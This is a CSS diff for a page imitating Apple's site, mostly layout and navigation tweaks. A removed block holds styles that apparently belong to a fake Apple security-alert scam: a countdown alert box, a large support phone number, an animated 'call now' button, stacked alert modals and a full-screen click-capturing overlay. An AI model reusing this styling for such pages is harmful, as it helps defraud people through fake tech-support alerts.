-    position: fixed;
+    position: absolute;
+    top: 100px;
     width: 100%;
-    bottom: 0%;
-    left: 0;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
 }
 
 @media only screen and (max-width:1068px) {
     .as-banner.as-banner--top .as-banner-content {
         margin-top: 0;
+        top: 111px
     }
 }
 
 @media only screen and (max-width:735px) {
     .as-banner.as-banner--top .as-banner-content {
-    }
-    
+        position: relative;
+        top: 4px
+    }
 }
 
 @media only screen and (max-device-width:736px) and (orientation:landscape) {
@@ -375,15 +387,10 @@
     .as-banner.as-banner--top .as-banner-image {
         display: block
     }
-    
 }
 
 .as-banner.as-banner--top .as-banner-content .pageTitle {
-    margin-top: 32px;
-    background: #f5f5f7;
-  border-color: rgba(0, 0, 0, 0);
-    padding: 30px 0;
-    border-radius: 18px;
+    margin-top: 32px
 }
 
 @media only screen and (min-width:1069px) {
@@ -395,7 +402,7 @@
 .as-banner.as-banner--top .as-banner-image {
     position: relative;
     left: 50%;
-    min-height: 50rem;
+    min-height: 540px;
     margin-left: -900px;
     width: 1800px
 }
@@ -440,11 +447,6 @@
         height: 326px;
         width: 735px;
         vertical-align: middle
-    }
-     .alert-box .sprtimg {
-  left: 8%;
-  top: 3%;
-  width: 40px;
     }
 }
 
@@ -577,7 +579,7 @@
 
 #ac-localnav,
 #ac-localnav .ac-ln-menu {
-    font-family: "Open Sans", sans-serif
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
 }
 
 #ac-localnav {
@@ -590,16 +592,12 @@
     width: 100%;
     height: 52px;
     min-width: 1024px;
-    z-index: 99;
-    background: rgba(250, 250, 252, .8);
+    z-index: 9997
 }
 
 @media only screen and (max-width:767px) {
     #ac-localnav {
         height: 48px
-    }
-    .alert-box{
-        width: 100%;
     }
 }
 
@@ -619,7 +617,7 @@
 
 #ac-localnav .ac-ln-content {
     margin: 0 auto;
-    max-width: 100%;
+    max-width: 980px;
     padding: 0 22px;
     position: relative;
     z-index: 2
@@ -683,16 +681,15 @@
 
 #ac-localnav .ac-ln-background:after {
     background-color: rgba(51, 51, 51, .2);
-    margin-left: 0;
-    left: 0;
+    margin-left: -490px;
+    left: 50%;
     content: "";
     display: block;
     position: absolute;
     top: 100%;
-    width: 100%;
+    width: 980px;
     height: 1px;
-    z-index: 1;
-    display: none;
+    z-index: 1
 }
 
 @media only screen and (max-width:767px) {
@@ -741,7 +738,8 @@
     letter-spacing: 0;
     float: right;
     line-height: 40px;
-    margin-top: 7px;
+    margin-top: 0;
+    padding-top: 12px
 }
 
 @media only screen and (max-width:767px) {
@@ -750,7 +748,7 @@
         line-height: 1.5;
         font-weight: 400;
         letter-spacing: -.01em;
-        font-family: "Open Sans", sans-serif;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
         padding-top: 0;
         width: 100%
     }
@@ -1058,11 +1056,6 @@
         line-height: 48px;
         height: 48px
     }
-    .sprtimg {
-  left: 8%;
-  top: 3%;
-  width: 40px;
-    }
 }
 
 #ac-localnav .ac-ln-title a {
@@ -1083,7 +1076,7 @@
 
 #ac-localnav .ac-ln-title,
 #ac-localnav .ac-ln-title a {
-    color: #1a73e8;
+    color: #333;
     -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
     transition: color .5s cubic-bezier(.28, .11, .32, 1)
 }
@@ -1183,7 +1176,7 @@
         max-width: none
     }
     .sectionTitle {
-        width: 100%;
+        width: 90%;
         /* margin:48px auto 250px; */
     }
 }
@@ -1422,9 +1415,7 @@
 body,
 html {
     margin: 0;
-    padding: 0;
-    overflow: auto;
-    width: 100%;
+    padding: 0
 }
 
 #ac-globalnav,
@@ -1479,7 +1470,7 @@
     top: 0;
     right: 0;
     left: 0;
-    z-index: 9 ;
+    z-index: 9999;
     margin: 0;
     width: 100%;
     min-width: 1024px;
@@ -1523,7 +1514,7 @@
 }
 
 #ac-gn-placeholder {
-    height: 44px;
+    height: 44px
 }
 
 #ac-gn-curtain {
@@ -1783,7 +1774,7 @@
         font-weight: 400;
         letter-spacing: -.01em;
         font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
-        margin-left: ;
+        margin-left: 24px;
         display: block;
         cursor: text
     }
@@ -1850,15 +1841,16 @@
 
 #ac-globalnav .ac-gn-link-text {
     position: absolute;
-    /*! clip: rect(1px 1px 1px 1px); */
-    /*! clip: rect(1px, 1px, 1px, 1px); */
-    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
-    /*! clip-path: inset(0 0 99.9% 99.9%); */
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
     height: 1px;
     width: 1px;
     padding: 0;
     border: 0;
-    top: 0%;
+    top: 50%
 }
 
 #ac-globalnav .ac-gn-link-bag:focus:active {
@@ -1906,21 +1898,21 @@
 }
 
 #ac-globalnav .ac-gn-link-apple {
-    background-size: 100%;
-    background-image: url(../images/applelogo.png);
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
     width: 20px
 }
 
 @media only screen and (max-width:767px) {
     #ac-globalnav .ac-gn-link-apple {
-        background-size: 100%;
+        background-size: 18px 48px;
         background-repeat: no-repeat;
-    background-image: url(../images/applelogo.png);
+        background-image: url(../images/image_small.svg)
     }
 }
 
 #ac-globalnav .ac-gn-link-mac {
-    background-image: url(../image_large_1.html);
+    background-image: url(../image_large_3.html);
     background-origin: content-box;
     background-size: cover;
     width: 2em;
@@ -1931,12 +1923,12 @@
     #ac-globalnav .ac-gn-link-mac {
         background-size: 33px 42px;
         background-repeat: no-repeat;
-        background-image: url(../image_small_2.html)
+        background-image: url(../image_small.html)
     }
 }
 
 #ac-globalnav .ac-gn-link-ipad {
-    background-image: url(../image_large_6.html);
+    background-image: url(../image_large_4.html);
     background-origin: content-box;
     background-size: cover;
     width: 1.92857em;
@@ -1947,12 +1939,12 @@
     #ac-globalnav .ac-gn-link-ipad {
         background-size: 33px 42px;
         background-repeat: no-repeat;
-        background-image: url(../image_small.html)
+        background-image: url(../image_small_2.html)
     }
 }
 
 #ac-globalnav .ac-gn-link-iphone {
-    background-image: url(../image_large_2.html);
+    background-image: url(../image_large_1.html);
     background-origin: content-box;
     background-size: cover;
     width: 3.14286em;
@@ -1969,7 +1961,7 @@
 
 #ac-globalnav .ac-gn-link-watch {
     background-repeat: no-repeat;
-    background-image: url(../image_large_3.html);
+    background-image: url(../image_large_2.html);
     background-position: center center;
     background-origin: content-box;
     background-size: cover;
@@ -1981,7 +1973,7 @@
     #ac-globalnav .ac-gn-link-watch {
         background-size: 50px 42px;
         background-repeat: no-repeat;
-        background-image: url(globalnav/links/watch/image_small.svg)
+        background-image: url(../images/image_small_1.svg)
     }
 }
 
@@ -1997,12 +1989,12 @@
     #ac-globalnav .ac-gn-link-tv {
         background-size: 23px 42px;
         background-repeat: no-repeat;
-        background-image: url(globalnav/links/tv/image_small.svg)
+        background-image: url(../images/image_small_2.svg)
     }
 }
 
 #ac-globalnav .ac-gn-link-music {
-    background-image: url(../image_large_4.html);
+    background-image: url(../image_large_5.html);
     background-origin: content-box;
     background-size: cover;
     width: 2.64286em;
@@ -2013,12 +2005,12 @@
     #ac-globalnav .ac-gn-link-music {
         background-size: 46px 42px;
         background-repeat: no-repeat;
-        background-image: url(globalnav/links/music/image_small.svg)
+        background-image: url(../images/image_small_3.svg)
     }
 }
 
 #ac-globalnav .ac-gn-link-support {
-    background-image: url(../image_large_5.html);
+    background-image: url(../image_large_6.html);
     background-origin: content-box;
     background-size: cover;
     width: 3.71429em;
@@ -2029,7 +2021,7 @@
     #ac-globalnav .ac-gn-link-support {
         background-size: 64px 42px;
         background-repeat: no-repeat;
-        background-image: url(globalnav/links/support/image_small.svg)
+        background-image: url(../images/image_small_4.svg)
     }
 }
 
@@ -2067,7 +2059,7 @@
     #ac-globalnav .ac-gn-link-bag {
         background-size: 17px 48px;
         background-repeat: no-repeat;
-        background-image: url(globalnav/bag/image_small.svg)
+        background-image: url(../images/image_small_5.svg)
     }
     #ac-globalnav .ac-gn-menuicon {
         display: block
@@ -2821,12 +2813,6 @@
         margin-top: 0;
         padding: 10px 0 0
     }
-    
-    .alert-box .sprtimg {
-  left: 8%;
-  top: 3%;
-  width: 40px;
-    }
     .pageTitle-heading {
         font-size: 26px
     }
@@ -2850,6 +2836,7 @@
 @media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
     footer {
         display: block;
+        margin-top: 80px !important;
     }
     .as-banner.as-banner--top .as-banner-image {
         min-height: 0;
@@ -2857,23 +2844,7 @@
     }
     .as-banner-cont {
         width: 100%;
-        height: auto
-    }
-    .alert-box{
-        min-width: 100%;
-    }
-    .alert-box #closecrs {
-  right: 4%;
-  top: 1%;
-    }
-    
-    .sprtimg {
-  left: 8%;
-  top: 3%;
-  width: 40px;
-    }
-    .alert-header {
-  font-size: 20px;
+        height: 70%
     }
     .as-banner-content {
         width: 100%;
@@ -2970,562 +2941,3 @@
         font-size: 28px
     }
 }
-
-.opcty{
-    /*! background: #ffffff73; */
-    z-index: auto;
-    width: 100%;
-    height: 100%;
-    position: absolute;
-    left: 0;
-    top: 0;
-}
-
-.alert-box {
-    width: 100%;
-    background: #fff;
-    border-radius: 0;
-    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
-    padding: 10px 10px 20px;
-    text-align: center;
-    margin: 0 auto;
-}
-
-.alert-header {
-    font-weight: bold;
-  font-size: 25px;
-  color: #fff;
-  background: #333;
-  padding: 5px;
-}
-.spacbar{
-    padding: 1rem 0 0;
-}
-.alert-title {
-    font-size: 20px;
-    font-weight: bold;
-    margin-bottom: 15px;
-    color: #e53935;
-}
-
-.alert-text {
-    color: #333;
-    font-size: 14px;
-    line-height: 1.5;
-}
-
-.alert-countdown {
-    color: #e53935;
-    font-weight: bold;
-    margin-bottom: 15px;
-}
-.ignore-button{
-    display: inline-block;
-    padding: 12px 30px;
-    background: #333;
-    color: white;
-    font-weight: bold;
-    border-radius: 10px;
-    text-decoration: none;
-    font-size: 16px;
-    margin-right: 1rem;
-}
-.ignore-button:hover, .ignore-button:active {
-background: #000;
-}
-.alert-button {
-    display: inline-block;
-    padding: 12px 10px;
-    background: #007aff;
-    color: #fff;
-    font-weight: bold;
-    border-radius: 10px;
-    text-decoration: none;
-    font-size: 16px;
-
-}
-.alert-button:hover, .alert-button:active {
-background: #024388;
-}
-.callbtn{
- font-size: 20px;
-    color: #0033cc;
-    animation: zoom 1.2s infinite ease-in-out;
-    display: inline-block;
-    will-change: transform;
-}
-
-/* Keyframes */
-@keyframes zoom {
-    0% {
-        transform: scale(1);
-    }
-    50% {
-        transform: scale(1.25);
-    }
-    100% {
-        transform: scale(1);
-    }
-}
-
-/* Safari / older iOS support */
-@-webkit-keyframes zoom {
-    0% {
-        -webkit-transform: scale(1);
-    }
-    50% {
-        -webkit-transform: scale(1.25);
-    }
-    100% {
-        -webkit-transform: scale(1);
-    }
-}
-.alert-footer {
-    margin-top: 15px;
-    font-size: 10px;
-    color: #aaa;
-}
-.txstm{
-    font-size: 18px;
-    font-weight: 600;
-    margin-bottom: 10px;
-}
-.boxcs{
-    font-size: 16px;
-  font-weight: 600;
-}
-#closecrs{
-    position: absolute;
-  right: 21%;
-  top: 1.1%;
-}
-.sprtimg{
-    position: absolute;
-  left: 25%;
-  top: 7%;
-  width: 70px;
-  border-radius: 20px;
-}
-
-body{   
-    position: relative;
-    z-index: 999;
-    width: 100%;
-}
-.bgblue{
-    background: #e2e2e2;
-    padding: 10px;
-    border-radius: 0;
-}
-.notification {
-    background-color: #fff;
-    border-radius: 15px;
-    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
-    padding: 10px;
-    width: 96%;
-    font-size: 14px;
-    position: absolute;
-    top: 1%;
-    left: 2%;
-  }
-  .notification-header {
-    font-weight: 600;
-    margin-bottom: 5px;
-  }
-  .notification-body {
-    color: #333;
-    width: ;
-  }
-  .apple-pay {
-    position: absolute;
-    bottom: 55px;
-    right: 10px;
-    width: 45px;
-  }
-  .cursor{
-    
-    position: absolute;
-    right: 4%;
-    top: 6%;
-  }
-  .msalogo{
-margin-bottom: 10px;
-font-weight: 600;
-  }
-
-
-        .pageTitle-intro {max-width: 50.25rem!important;}
-        .modal-content {
-            border-radius: 10px;
-            overflow: hidden;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-            border: none;
-            padding-top: 20px;
-        }
-
-        .modal-header {
-            color: #333;
-            padding: 20px;
-            border-bottom: none;
-        }
-
-        .modal-body {
-            padding: 20px;
-        }
-
-        .alert-text {
-            color: #333;
-            line-height: 1.6;
-            text-align: start;
-            font-size: 17px;
-        }
-
-        .alert-text p {
-            margin-bottom: 15px;
-            font-size: 12px;
-            text-align: justify;
-        }
-
-        .highlight {
-            color: #e63946;
-            font-weight: 600;
-        }
-
-        .support-number {
-            font-size: 25px;
-            font-weight: 700;
-            color: #0071e3;
-            margin: 10px 0;
-            padding: 12px;
-        }
-
-        .counter {
-            margin-top: 15px;
-            font-size: 14px;
-            color: #666;
-        }
-
-        .btn-primary {
-            background: #0071e3;
-            border: none;
-            padding: 10px 25px;
-            font-weight: 600;
-        }
-
-        .btn-primary:hover {
-            background: #0056b3;
-        }
-
-        .btn-outline-secondary {
-            padding: 10px 25px;
-            font-weight: 600;
-        }
-
-        .pulse {
-            animation: pulse 1.5s infinite;
-        }
-
-        @keyframes pulse {
-            0% {
-                transform: scale(1);
-            }
-
-            50% {
-                transform: scale(1.05);
-            }
-
-            100% {
-                transform: scale(1);
-            }
-        }
-
-        .footer {
-            margin-top: 20px;
-            color: rgba(0, 0, 0, 0.7);
-            font-size: 14px;
-            text-align: center;
-        }
-
-        .blink {
-            animation: blink 0.5s linear 3;
-        }
-
-        @keyframes blink {
-            0% {
-                opacity: 1;
-            }
-
-            50% {
-                opacity: 0.3;
-            }
-
-            100% {
-                opacity: 1;
-            }
-        }
-
-        @media (min-width: 992px) {
-
-            .modal-lg,
-            .modal-xl {
-                --bs-modal-width: 620px !important;
-                --bs-modal-height: 400px !important;
-            }
-        }
-
-        /* Style for stacked modals */
-        .modal-backdrop {
-            opacity: 0.8;
-        }
-
-        .modal-stack {
-            position: fixed;
-            z-index: 1080;
-        }
-
-        .modal-stack.show .modal-dialog {
-            transform: scale(1);
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-        }
-
-        /* Custom positioning */
-        .modal-dialog.positioned {
-            position: absolute;
-        }
-
-        .apple-logo {
-            font-size: 60px;
-            color: #333;
-            margin: 30px 0;
-            text-align: center;
-        }
-
-        .callnowbtn {
-            position: absolute;
-            bottom: 17px;
-            left: 20px;
-        }
-
-        .actionbtn {
-    margin-right: 0rem;
-        }
-
-        @media (max-width: 576px) {
-            .btn-outline-secondary {
-                padding: 10px 15px;
-                font-weight: 600;
-            }
-
-            .modal-content {
-                background: #fff;
-                height: auto;
-                padding-bottom: 0;
-                padding-top: 0;
-            }
-
-            .positioned .modal-header {
-                color: #333;
-                padding: 0px;
-                border-bottom: none;
-                padding-right: 16px;
-                padding-top: 15px;
-            }
-
-            .modal-dialog.modal-lg.positioned .modal-content {
-                background: #fff;
-            }
-
-            .alert-text {
-                color: #000;
-                font-weight: 600;
-            }
-
-            .modal.show .modal-dialog {
-                top: 30% !important;
-                max-width: 95% !important;
-                margin: auto;
-            }
-        }
-
-        /* ðŸ”´ CTA button look + bounce */
-        .callnowbtn .btn {
-            font-size: 14px;
-            border: none;
-            font-weight: 600;
-            padding: 10px 12px;
-            border-radius: 10px;
-            background: linear-gradient(45deg, #ff3b3b, #c70000);
-            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
-            animation: pulseBounce 1.8s ease-in-out infinite;
-            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
-        }
-
-        .callnowbtn .btn:hover {
-            transform: translateY(-3px) scale(1.02);
-            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
-        }
-
-        .call-icon {
-            display: inline-block;
-            line-height: 1;
-            font-size: 18px;
-            vertical-align: middle;
-            margin-right: 10px;
-            transform-origin: 50% 10%;
-            animation: ringShake 1s ease-in-out infinite;
-            -webkit-animation: ringShake 1s ease-in-out infinite;
-        }
-
-        /* Icon ring-shake keyframes */
-        @keyframes ringShake {
-            0% {
-                transform: rotate(0deg);
-            }
-
-            10% {
-                transform: rotate(16deg);
-            }
-
-            20% {
-                transform: rotate(-16deg);
-            }
-
-            30% {
-                transform: rotate(12deg);
-            }
-
-            40% {
-                transform: rotate(-12deg);
-            }
-
-            50% {
-                transform: rotate(8deg);
-            }
-
-            60% {
-                transform: rotate(-8deg);
-            }
-
-            70% {
-                transform: rotate(4deg);
-            }
-
-            80% {
-                transform: rotate(-4deg);
-            }
-
-            100% {
-                transform: rotate(0deg);
-            }
-        }
-
-        /* Button bounce/pulse */
-        @keyframes pulseBounce {
-
-            0%,
-            100% {
-                transform: translateY(0) scale(1);
-                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
-            }
-
-            50% {
-                transform: translateY(-6px) scale(1.05);
-                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
-            }
-        }
-
-        /* Click overlay - FIXED */
-        .click-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            z-index: 9999;
-            cursor: pointer;
-            background: transparent;
-            display: none; /* Hidden by default */
-        }
-
-        /* Show overlay only when needed */
-        .click-overlay.active {
-            display: block;
-        }
-
-        @media (max-width:400px){
-
-            .btn-primary {
-    background: #0071e3;
-    border: none;
-    padding: 6px 16px;
-    font-weight: 600;
-    font-size: 15px;
-}
-.btn-outline-secondary {
-        padding: 6px 16px;
-        margin-right: 10px !important;
-        font-weight: 600;
-        font-size: 15px;
-        border-color: #fff;
-    color: #fff;
-    }
-    .modal-header .btn-close{
-        filter: brightness(0) invert(1);
-  opacity: 1;
-    }
-    .callnowbtn {
-    position: absolute;
-    bottom: 0;
-    left: 13px;}
-
-    .callnowbtn .btn {
-    font-size: 14px;
-    border: none;
-    font-weight: 600;
-    padding: 7px 7px;}
-    .actionbtn {
-    
-}
-
-#applealertmodeltwo .btn-primary {margin-right:0px!important;}
-    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}
-
-
-        }
-   
-.actionbtn button{
-    
-    color: #2374a4;
-}
-.bgimg1 {
-  top: 0;
-  left: 0;
-  z-index: 0;
-  background-color: #000;
-  position: absolute;
-  width: 100%;
-}
-.bgimg {
-  top: 0;
-  left: 0;
-  z-index: 0;
-  background-color: #000;
-  position: absolute;
-  width: 100%;
-}
-.modal-open .modal-backdrop{
-    background-color: #06060663;
-}
-.actionbtn a{
-        padding: 10px;
-    width: 100%;
-    display: block;
-    border-radius: 25px;
-    text-align: center;
-    color: #fff;
-    font-weight: 600;
-}
-
-#countdown{
-    font-weight: 600;
-}
